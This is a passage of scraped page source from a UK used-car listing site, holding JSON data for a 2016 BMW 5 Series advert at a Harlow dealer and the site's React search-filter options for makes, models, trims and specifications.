Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA18893/AETV23046673_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA18893/AETV23046673_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA18893/AETV23046673_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA18893/AETV23046673_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA18893/AETV23046673_5e.jpg"],"DateListed":"2025-10-10T18:42:08","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002204/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002211,785\u0022,\u0022PriceIncVAT\u0022:\u002211,785\u0022,\u0022Price\u0022:\u002211,785\u0022},{\u0022Date\u0022:\u002207/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002211,499\u0022,\u0022PriceIncVAT\u0022:\u002211,499\u0022,\u0022Price\u0022:\u002211,499\u0022}]","Colour":"Grey","Mileage":"89,900","DetailsPageUrl":"/car-76236389","GBPPrice":"£11,499","GBPOriginalPrice":null,"GBPPriceIncVAT":"£11,499","GBPPriceExcVAT":"£11,499","DefaultMonthlyCost":"220","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":17,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":15,"RegistrationNumberYear":"66","RegistrationYear":"2016","Registration":"WJ66CAE","Sold":false,"UIPos":15,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=76236389\u0026dealerId=71312\u0026rType=UKFinanceRatingCreditReport","Variant":"2016 (66) - 530d M Sport 4dr Step Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":71312,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9169,"Name":"Geneva Motors Harlow","PhoneNumber":"01279 212108","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/geneva-motors-harlow/71312/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Edinburgh Way","Line2":"","Line3":"","County":"Essex","Town":"Harlow","Postcode":"CM20 2DH","What3Words":"emerge.hush.buzz","FormattedAddress":"Edinburgh Way, Harlow, Essex, CM20 2DH"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76236389,"Manufacturer":"BMW","Model":"5 Series","Title":"2016 (66) - 530d M Sport 4dr Step Auto","Price":11499.0,"MileageInt":89900,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA18893/AETV23046673_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA18893/AETV23046673_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIPNM3VKM8L"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"BMW","Model":"5 Series","Engine":"3.0","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest BMW 5 Series 3.0 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIPNM3VKM8M"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIPNM3VKM8N"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIPNM3VKM8O"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIPNM3VKM8P"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":0,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":0,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":0,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":0,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":0,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":0,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":0,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":0,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":950,"MaxEngineSize":950,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":0,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":0,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":0,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":17}],"Selected":false,"Counter":0,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":1},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce 